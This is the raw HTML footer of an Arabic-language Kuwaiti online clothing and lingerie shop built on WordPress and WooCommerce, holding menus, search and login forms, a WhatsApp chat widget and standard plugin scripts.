		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="41c35271d8" /><input type="hidden" name="_wp_http_referer" value="/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2020\/06\/02\/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"1c3167f472","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d3093f0fa8","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c9bc1920a7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d3093f0fa8","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c9bc1920a7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
